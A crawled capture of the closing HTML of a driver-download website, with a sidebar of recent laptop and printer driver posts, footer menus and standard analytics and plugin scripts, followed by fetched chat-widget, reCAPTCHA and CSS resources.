			<a href="https://go4download.com/dell-inspiron-5000-drivers-free-download/" title="Permalink to Dell inspiron 5000 Drivers Free Download" rel="bookmark"><img width="70" height="70" src="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Dell inspiron 5000 Drivers" srcset="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?resize=75%2C75&amp;ssl=1 75w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?resize=70%2C70&amp;ssl=1 70w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137191" data-permalink="https://go4download.com/dell-inspiron-5000-drivers-free-download/dell_inspiron-5000-drivers/" data-orig-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?fit=450%2C249&amp;ssl=1" data-orig-size="450,249" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Dell_Inspiron-5000 Drivers" data-image-description="" data-medium-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?fit=300%2C166&amp;ssl=1" data-large-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?fit=450%2C249&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/dell-inspiron-5000-drivers-free-download/">Dell inspiron 5000 Drivers Free Download</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/download-lenovo-thinkpad-l450-drivers/" title="Permalink to Download  Lenovo Thinkpad l450 Drivers" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Download Lenovo Thinkpad l450 Drivers" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137176" data-permalink="https://go4download.com/download-lenovo-thinkpad-l450-drivers/download-lenovo-thinkpad-l450-drivers-2/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?fit=1280%2C1005&amp;ssl=1" data-orig-size="1280,1005" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;P 45+&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Download  Lenovo Thinkpad l450 Drivers" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?fit=300%2C236&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?fit=620%2C487&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/download-lenovo-thinkpad-l450-drivers/">Download  Lenovo Thinkpad l450 Drivers</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/asus-x551ma-latest-drivers-download/" title="Permalink to Asus X551MA Latest Drivers Download For All Windows" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Asus X551MA" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137098" data-permalink="https://go4download.com/asus-x551ma-latest-drivers-download/asus-x551ma/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?fit=500%2C500&amp;ssl=1" data-orig-size="500,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Asus X551MA" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?fit=500%2C500&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/asus-x551ma-latest-drivers-download/">Asus X551MA Latest Drivers Download For All Windows</a></h3>
	 <span class="date"><span class="tie-date">19/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/asus-g75vw-laptop-drivers-download/" title="Permalink to Asus g75vw Laptop Drivers Download" rel="bookmark"><img width="70" height="70" src="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Download Asus g75vw Drivers" srcset="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?resize=75%2C75&amp;ssl=1 75w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?resize=70%2C70&amp;ssl=1 70w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137034" data-permalink="https://go4download.com/asus-g75vw-laptop-drivers-download/asus-g75vw/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?fit=752%2C499&amp;ssl=1" data-orig-size="752,499" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Asus g75vw" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?fit=620%2C411&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/asus-g75vw-laptop-drivers-download/">Asus g75vw Laptop Drivers Download</a></h3>
	 <span class="date"><span class="tie-date">19/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-mfc-j4510dw-printer-drivers/" title="Permalink to Brother MFC &#8211; j4510DW Printer Drivers Download" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother MFC - j4510DW" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="136995" data-permalink="https://go4download.com/brother-mfc-j4510dw-printer-drivers/brother-mfc-j4510dw/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?fit=448%2C317&amp;ssl=1" data-orig-size="448,317" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Brother MFC &#8211; j4510DW" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?fit=300%2C212&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?fit=448%2C317&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-mfc-j4510dw-printer-drivers/">Brother MFC &#8211; j4510DW Printer Drivers Download</a></h3>
	 <span class="date"><span class="tie-date">19/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-7860dw-driver-download/" title="Permalink to Brother 7860DW Driver Download For Windows 7, 8, 10" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother 7860DW" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="136956" data-permalink="https://go4download.com/brother-7860dw-driver-download/brother-7860dw/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?fit=500%2C422&amp;ssl=1" data-orig-size="500,422" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Brother 7860DW" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?fit=300%2C253&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?fit=500%2C422&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-7860dw-driver-download/">Brother 7860DW Driver Download For Windows 7, 8, 10</a></h3>
	 <span class="date"><span class="tie-date">19/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-mfc-j430w-printer/" title="Permalink to Brother MFC &#8211; J430W Printer Drivers Download All For Windows" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother MFC - j430w" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="136983" data-permalink="https://go4download.com/brother-mfc-j430w-printer/brother-mfc-j430w/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?fit=450%2C312&amp;ssl=1" data-orig-size="450,312" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Brother MFC &#8211; j430w" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?fit=300%2C208&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?fit=450%2C312&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-mfc-j430w-printer/">Brother MFC &#8211; J430W Printer Drivers Download All For Windows</a></h3>
	 <span class="date"><span class="tie-date">19/07/2016</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--></aside>
<div class="clear"></div>		<div class="clear"></div>
	</div><!-- .container /-->
	
		</div><!-- .container -->

	<footer class="fade-in animated4">
	<div id="footer-widget-area" class="footer-4c container">

			<div id="footer-first" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>About Us</h4></div>
						<div class="footer-widget-container"><div class="menu-footer_1-container"><ul id="menu-footer_1" class="menu"><li id="menu-item-95777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95777"><a href="https://go4download.com/about-us">About Us</a></li>
<li id="menu-item-95428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95428"><a href="https://go4download.com/contact-us/">Contact Us</a></li>
<li id="menu-item-95782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95782"><a href="https://go4download.com/privacy-policy">Privacy policy Free Download</a></li>
<li id="menu-item-95426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95426"><a href="https://go4download.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-100463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100463"><a href="https://go4download.com/submit-a-software/">Submit a software</a></li>
</ul></div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-7" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>Drivers Brands</h4></div>
						<div class="footer-widget-container"><div class="menu-drivers-brand-container"><ul id="menu-drivers-brand" class="menu"><li id="menu-item-136961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136961"><a href="https://go4download.com/acer-aspire-drivers">Acer</a></li>
<li id="menu-item-136963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136963"><a href="https://go4download.com/dell-laptop">Dell</a></li>
<li id="menu-item-136965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136965"><a href="https://go4download.com/drivers/notebook/lenovo-laptop/">Lenovo</a></li>
<li id="menu-item-136966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136966"><a href="https://go4download.com/samsung-notebook">Samsung</a></li>
<li id="menu-item-136967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136967"><a href="https://go4download.com/sony">Sony</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="nav_menu-8" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>Device Drivers</h4></div>
						<div class="footer-widget-container"><div class="menu-device-drivers-container"><ul id="menu-device-drivers" class="menu"><li id="menu-item-136970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136970"><a href="https://go4download.com/printer-drivers-download">Printer Drivers</a></li>
<li id="menu-item-136971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136971"><a href="https://go4download.com/scanner">Scanner Drivers</a></li>
<li id="menu-item-136972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136972"><a href="https://go4download.com/touchpad-drivers">Touchpad Drivers</a></li>
<li id="menu-item-136973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136973"><a href="https://go4download.com/usb-drivers">USB Drivers</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
			<div id="footer-fourth" class="footer-widgets-box">
			<div id="nav_menu-9" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>Softwares</h4></div>
						<div class="footer-widget-container"><div class="menu-softwares-container"><ul id="menu-softwares" class="menu"><li id="menu-item-136975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136975"><a href="https://go4download.com/animation-software">Animation Software</a></li>
<li id="menu-item-136976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136976"><a href="https://go4download.com/autocad-downloads">AutoCAD</a></li>
<li id="menu-item-136974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136974"><a href="https://go4download.com/business-software">Business Software</a></li>
<li id="menu-item-136977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136977"><a href="https://go4download.com/mp3-audio-software/cd-burners/">CD Burners</a></li>
<li id="menu-item-136978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136978"><a href="https://go4download.com/crm-software">CRM Software</a></li>
<li id="menu-item-136979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136979"><a href="https://go4download.com/e-commerce-software">E-Commerce</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #fourth .widget-area -->
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom fade-in animated4">
		<div class="container">
					<div class="social-icons icon_flat">
		<a class="ttip" title="Rss" href="https://go4download.com/feed/" target="_blank"><i class="tieicon-rss"></i></a><a class="ttip" title="Google+" href="#" target="_blank"><i class="tieicon-gplus"></i></a><a class="ttip" title="Facebook" href="#" target="_blank"><i class="tieicon-facebook"></i></a><a class="ttip" title="Twitter" href="#" target="_blank"><i class="tieicon-twitter"></i></a><a class="ttip" title="LinkedIn" href="#" target="_blank"><i class="tieicon-linkedin"></i></a>	</div>

			<div class="alignleft">
	<p>Drivers: <a href="#"> Printer Drivers</a>  |  <a href="#"> Laptop Drivers</a>  |  <a href="#"> Desktop Drivers</a>
<p>Operating System: <a href="#"> Drivers for Windows 7 32 Bit</a>  |  <a href="#" > Drivers For Windows 7 64 bit </a>  |
<a href="#">Drivers for Windows 8 </a>  |  <a href="#"> Drivers For Windows 10 </a></p> 
<p>Type of Drivers: <a href="#">audio drivers</a>  |  <a href="#"> network Drivers</a>  |  <a href="#"> Touchpad Drivers </a>  |  <a href="#">  Blue tooth Drivers, Lan Drivers</a>  </p>
<p>Brands:<a href="#">  Canon Drivers</a>  |  <a href="#">  Dell Drivers</a>  |  <a href="#"> Epson Drivers </a> </p>
Copyright © 2014 Go4download. All Rights Reserved.                                  
                                        The content is strictly Copyrighted reproduction or re-posting is strictly prohibited. 
			</div> 
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol" class="tieicon-up-open" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-32237178-1', 'auto');
ga('send', 'pageview');

</script>
	<div style="display:none">
	</div>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/go4download.com\/just-how-to-produce-a-college-essay-that-is\/":137559};
	</script>
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/go4download.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/jetpack/modules/wpgroho.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tie = {"go_to":"Go to...","ajaxurl":"https:\/\/go4download.com\/wp-admin\/admin-ajax.php","your_rating":"Your Rating:","is_singular":"1","reading_indicator":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://go4download.com/wp-content/themes/go4download/js/tie-scripts.js'></script>
<script type='text/javascript' src='https://go4download.com/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js'></script>
<script type='text/javascript'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-google-plus-1', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomgoogle-plus-1', 'menubar=1,resizable=1,width=480,height=550' );
				return false;
			});
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.2.4',blog:'8900739',post:'137559',tz:'5.5',srv:'go4download.com'} ]);
	_stq.push([ 'clickTrackerInit', '8900739', '137559' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://widget.happyfoxchat.com/visitor/widget-e16be42d6763cc72518883237259b361.html
body_size: 948
content:
<!doctype html><html class="iframe-html"><head><title>HappyFox Chat Widget IFrame</title><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"><meta http-equiv="X-UA-Compatible" content="IE=Edge"><script>// window.__REACT_DEVTOOLS_GLOBAL_HOOK__ = window.parent.__REACT_DEVTOOLS_GLOBAL_HOOK__;</script><link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"><link href="https://widget.happyfoxchat.com/visitor/css/vendor-599f2c8e13107a8a83fd.css" rel="stylesheet"><link href="https://widget.happyfoxchat.com/visitor/css/widget-838377b48fe2d9751c56.css" rel="stylesheet"></head><body class="iframe-body"><div id="main-container" class="main-container"></div><script src="https://widget.happyfoxchat.com/visitor/js/vendor-36ea41d4bbd386d1c1c3.js"></script><script src="https://widget.happyfoxchat.com/visitor/js/widget-dd3bb0a29a6294176570.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9RinEu5Efb5oM5lJ7udIvQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769127501723');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://widget.happyfoxchat.com/visitor/css/widget-838377b48fe2d9751c56.css
body_size: 12146
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em 